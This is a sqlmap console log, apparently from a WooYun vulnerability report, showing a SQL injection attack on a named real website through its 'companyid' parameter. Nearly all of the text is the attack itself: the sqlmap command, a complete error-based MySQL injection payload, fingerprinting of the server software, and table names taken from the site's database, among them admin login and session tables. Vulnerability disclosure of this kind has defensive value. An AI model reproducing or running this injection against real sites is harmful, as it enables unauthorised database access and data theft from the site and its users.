 C:\Documents and Settings\Administrator\桌面\sqlmap>sqlmap.py -u "http://m.midif
an.com/news.php?companyid=1&page=4"  -p "companyid"  -D midifan --tables
{1.0-dev-nongit-20150908}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:58:33
[10:58:33] [INFO] resuming back-end DBMS 'mysql'
[10:58:35] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: companyid (GET)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: companyid=1' AND (SELECT 6688 FROM(SELECT COUNT(*),CONCAT(0x71787a6
a71,(SELECT (ELT(6688=6688,1))),0x71716b7171,FLOOR(RAND(0)*2))x FROM INFORMATION
_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'TZwn'='TZwn&page=4
---
[10:58:36] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL 5.0
[10:58:36] [INFO] fetching tables for database: 'midifan'
[10:58:36] [WARNING] reflective value(s) found and filtering out
[10:58:36] [INFO] the SQL query used returns 111 entries
[10:58:36] [INFO] retrieved: admin_allow
[10:58:36] [INFO] retrieved: admin_login
[10:58:36] [INFO] retrieved: admin_session
[10:58:37] [INFO] retrieved: bbs_attachment
[10:58:37] [INFO] retrieved: bbs_forum
[10:58:37] [INFO] retrieved: bbs_medal
[10:58:37] [INFO] retrieved: bbs_moderator
[10:58:37] [INFO] retrieved: bbs_operationlog
[10:58:37] [INFO] retrieved: bbs_poll
[10:58:37] [INFO] retrieved: bbs_poll_option
[10:58:38] [INFO] retrieved: bbs_poll_user
[10:58:38] [INFO] retrieved: bbs_post
[10:58:38] [INFO] retrieved: bbs_post_field
[10:58:39] [INFO] retrieved: bbs_post_reply
[10:58:39] [INFO] retrieved: bbs_rate
[10:58:40] [INFO] retrieved: bbs_report
www.wooyun.org